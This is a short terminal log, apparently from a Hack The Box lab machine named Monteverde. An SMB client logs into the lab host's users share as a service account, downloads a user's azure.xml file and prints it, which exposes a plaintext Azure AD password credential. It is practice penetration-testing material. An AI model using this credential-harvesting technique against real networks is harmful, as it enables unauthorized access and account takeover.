 r00t@calLi:~/Desktop/HTBox/monteverde$ smbclient \\\\monteverde.htb\\users$ -U SABatchJobs
Enter WORKGROUP\SABatchJobs's password:
Try "help" to get a list of possible commands.
smb: \> get mhope\azure.xml
getting file \mhope\azure.xml of size 1212 as mhope\azure.xml (0.9 KiloBytes/sec) (average 0.9 KiloBytes/sec)
smb: \> exit
r00t@calLi:~/Desktop/HTBox/monteverde$ cat mhope\\azure.xml
��<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</T>
<T>System.Object</T>
</TN>
<ToString>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</ToString>
<Props>
<DT N="StartDate">2020-01-03T05:35:00.7562298-08:00</DT>
<DT N="EndDate">2054-01-03T05:35:00.7562298-08:00</DT>
<G N="KeyId">00000000-0000-0000-0000-000000000000</G>
<S N="Password">4n0therD4y@n0th3r$</S>
</Props>
</Obj>
</Objs>r00t@calLi:~/Desktop/HTBox/monteverde$